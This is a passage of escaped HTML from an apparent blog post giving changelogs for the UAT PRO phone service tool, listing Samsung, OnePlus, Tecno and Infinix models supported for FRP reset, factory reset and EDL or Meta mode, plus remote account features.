RMP2108)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 ONEPLUS\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord CE 2 Lite (CPH2381 \/ CPH2409)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord CE 3 Lite (CPH2465 \/ CPH2467)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord CE 4 Lite (CPH2619)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OnePlus Nord N20 (CPH2459 \/ GN2200)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO V193.02 – Samsung Module Update (14-11-2025)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EVersion:\u003C\/strong\u003E 193.02\u003Cbr \/\u003E\n\u003Cstrong\u003ECategory:\u003C\/strong\u003E Samsung\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENew Additions\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nAdded new Samsung Qualcomm BIT support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded support for the following models (FRP Reset | Factory Reset):\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-A057M BIT B\u003C\/strong\u003E – Galaxy A05s\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-A236E BIT C\u003C\/strong\u003E – Galaxy A23e\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-A2360 BIT B\u003C\/strong\u003E – Galaxy A23\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-C5560 BIT 4\u003C\/strong\u003E – Galaxy C55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-E145F BIT 8\u003C\/strong\u003E – Galaxy F14 4G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-E236B BIT B\u003C\/strong\u003E – Galaxy F23\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G736U BIT C\u003C\/strong\u003E – Galaxy XCover6 Pro\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G780G BIT H\u003C\/strong\u003E – Galaxy S20 FE\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G781B BIT I\u003C\/strong\u003E – Galaxy S20 FE 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G885F BIT 5\u003C\/strong\u003E – Galaxy A8 Star\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G990U2 BIT H\u003C\/strong\u003E – Galaxy S21 FE 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G9910 BIT E\u003C\/strong\u003E – Galaxy S21 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-M236B BIT B\u003C\/strong\u003E – Galaxy M23\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-M446K BIT 6\u003C\/strong\u003E – Galaxy M44 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-P619 BIT A\u003C\/strong\u003E – Galaxy Tab S6 Lite (2022)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T387T BIT 2\u003C\/strong\u003E – Galaxy Tab A 8.0 (2018)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T387V BIT 4\u003C\/strong\u003E – Galaxy Tab A 8.0 (2018)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T738U BIT C\u003C\/strong\u003E – Galaxy Tab S7 FE 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T978U BIT 9\u003C\/strong\u003E – Galaxy Tab S7 Plus 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-X210 BIT 8\u003C\/strong\u003E – Galaxy Tab A9 Plus WiFi\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ETool Improvements\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nOverall speed and performance optimized\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFaster response in Samsung operations\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO v193.01 — Changelog\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGeneral\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded Infinix \/ Tecno \/ iTel Preloader Mode\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeta Mode\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENo need of Scatter\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENo need to select Model\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAndroid 15 supported\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOne‑Click Features\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFactory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsung\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded new Samsung Qualcomm BIT and new models\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset FRP and Factory Reset supported\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑A057G BIT 8 (Galaxy A05s)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑A235M BIT C (Galaxy A23)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑G990B BIT G (Galaxy S21 FE 5G)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑G990U BIT J (Galaxy S21 FE)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑M558B BIT 2 (Galaxy M55s)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑P613 BIT 8 (Galaxy Tab S6 Lite 2022)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑S9060 BIT 9 (Galaxy S22 Plus 5G)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑T736B BIT 9 (Galaxy Tab S7 FE)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑X906B BIT 9 (Galaxy Tab S8 Ultra)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑X916C BIT 5 (Galaxy Tab S9 Ultra)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑X916N BIT 5 (Galaxy Tab S9 Plus Ultra)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔥 UAT PRO v192.01 — Update Highlights\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧩 MediaTek Zone\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong\u003ENew Support Added\u003C\/strong\u003E — Tecno \u0026amp; Infinix via \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Preloader+Meta+Mode\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003EPreloader Meta Mode\u003C\/a\u003E\u003Cbr \/\u003E\nNow you can handle these tasks with ease:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📋 Read Info\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔓 \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=enable+ADB+phone\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003EEnable ADB\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔄 Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧼 Factory Reset\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 Samsung EDL Mode — Big Expansion!\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong\u003ENew Models Supported\u003C\/strong\u003E — Full EDL Mode Access\u003Cbr \/\u003E\nYou can now perform:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔄 Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧼 Factory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📌 Newly Added Samsung Models:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBit\u003C\/span\u003E\u003C\/th\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDevice\u003C\/span\u003E\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SM-A057F+specifications\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003ESM-A057F\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Galaxy+A05s+specifications\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003EGalaxy A05s\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A235F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A235N\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236B\/E\/M\/U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236V\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A9080\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A90 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G780G\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EG\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781B\/N\/U\/V\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EH\/C\/M\/K\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G990B2\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 FE 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G9980\/U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ED\/F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 Ultra 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G991U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G996U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EG\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 Plus 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-M145F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy M14 4G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-M236L\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy M23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S236DL\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S237VL\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S928Q\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S24 Ultra\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-F926B\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Z Fold3 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S7110\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S23 FE\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-SC51D\/E\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S23\/S24 Japan\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-T867U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S6\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-T638U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab Active4 Pro\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-T733\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S7 FE\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-X818U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S9 Plus\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧑‍💻 Remote Technician Features — Smarter Control\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🛑 \u003Cstrong\u003ELost Client PC Connection?\u003C\/strong\u003E\u003Cbr \/\u003E\nNo worries! If the tool is still open on their PC, you don’t need to reset your password anymore.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌐 \u003Cstrong\u003EClose Tool Remotely\u003C\/strong\u003E\u003Cbr \/\u003E\nJust head to the Official Website → Account Tab and shut it down remotely.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🕒 \u003Cstrong\u003ETrack Usage History\u003C\/strong\u003E\u003Cbr \/\u003E\nSee exactly when and where you last used the tool — with full location and timestamp.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔵 \u003Cstrong\u003ECheck Real-Time Status\u003C\/strong\u003E\u003Cbr \/\u003E\nKnow instantly if the tool is online or offline — all from the Account Tab.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E💾 \u003Cstrong\u003EInstant PC Change\u003C\/strong\u003E\u003Cbr \/\u003E\nNo more 60-minute wait! Switch to a new PC instantly via Official Website → PC Change Tab.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EDownload Link:-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: 